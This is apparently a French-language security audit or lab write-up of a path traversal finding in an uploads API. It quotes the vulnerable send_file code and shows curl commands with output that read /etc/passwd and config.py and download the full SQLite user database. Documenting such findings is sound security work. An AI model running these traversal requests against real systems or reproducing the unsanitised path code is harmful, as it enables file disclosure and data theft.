 D2 - Path Traversal
### [D2] Path traversal sur  /api/uploads/?name=   (code vulnerable: send_file('uploads/'+name))
--- Usage legitime : image d'une chambre ---
$ curl -s -o /dev/null -w '%{http_code} %{content_type}' "$B/api/uploads/?name=room-1.jpg"
200 image/jpeg
--- [EXPLOIT 1] Lecture de /etc/passwd ---
$ curl "$B/api/uploads/?name=../../../../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
   [...]
--- [EXPLOIT 2] Lecture de la configuration applicative ---
$ curl "$B/api/uploads/?name=../config.py"
from os import path
basedir = path.abspath(path.dirname(__file__))
CORS_ORIGINS = ["http://localhost:9000"]
SQLALCHEMY_DATABASE_URI = "sqlite:///./database.sqlite"
SQLALCHEMY_TRACK_MODIFICATIONS = False
--- [EXPLOIT 3] Vol de la base de donnees SQLite complete ---
$ curl "$B/api/uploads/?name=../instance/database.sqlite" -o stolen.sqlite
   -> SQLite 3.x database, last written using SQLite version 3045001, file counter 9, database pages 10, cookie 0x8, sch
ema 4, UTF-8, version-valid-for 9
   -> table 'users' extraite du fichier vole :
      (1, 'John Doe', 'john@doe.com', 'XX')